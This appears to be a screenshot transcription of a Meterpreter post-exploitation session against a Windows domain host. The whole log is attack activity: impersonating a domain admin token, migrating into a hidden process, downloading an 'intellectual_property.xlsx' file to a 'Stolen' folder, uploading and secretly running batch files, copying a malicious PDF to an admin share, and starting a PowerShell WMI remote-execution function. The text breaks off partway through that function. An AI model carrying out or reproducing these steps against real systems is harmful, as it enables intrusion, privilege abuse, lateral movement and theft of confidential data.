 Applications Places Mon Jul 18, 1:32 PM root
Terminal
File Edit View Search Terminal Help
========================================
NT AUTHORITY\ANONYMOUS LOGON
[*]     Running command impersonate_token 'BIT9SEAD\admin'
[+] Delegation token available
[+] Successfully impersonated user BIT9SEAD\admin
[*]     Running command getuid
Server username: BIT9SEAD\admin
[*]     Running command execute -f c:\\windows\\system32\\notepad.exe -H -t
Process 3148 created.
[*]     Running command run migrate -n notepad.exe
[*] Current server process: eventguide.pdf (3648)
[+] Migrating to 3148
[+] Successfully migrated to process
[*]     Running command download c:\\users\\admin\\documents\\IP\\intellectual_property.xlsx /root/Desktop/Stolen
[*] downloading: c:\users\admin\documents\IP\intellectual_property.xlsx -> /root/Desktop/Stolen/intellectual_property.xlsx
[*] downloaded : c:\users\admin\documents\IP\intellectual_property.xlsx -> /root/Desktop/Stolen/intellectual_property.xlsx
[*]     Running command execute -f c:\\windows\\system32\\dasHaxor\\IntegAlert.bat -H
Process 3540 created.
[*]     Running command upload /var/www/f-reg.12.bat c:\\$recycle.bin
[*] uploading  : /var/www/f-reg.12.bat -> c:\$recycle.bin
[*] uploaded   : /var/www/f-reg.12.bat -> c:\$recycle.bin\f-reg.12.bat
[*]     Running command execute -f c:\\$recycle.bin\\f-reg.12.bat -H
Process 3832 created.
[*]     Running command run post/windows/manage/powershell/exec_powershell
[*] copy-item -path c:\Users\user10\Desktop\eventguide.pdf -destination "\\bit9server\ADMIN$"
function global:new-process()
{
param ([string]$computer, [string]$commandline=$(throw "Command line required."))
$path = "\\$computer\root\cimv2:Win32_Process"
$mc = new-object System.Management.ManagementClass $path
Terminal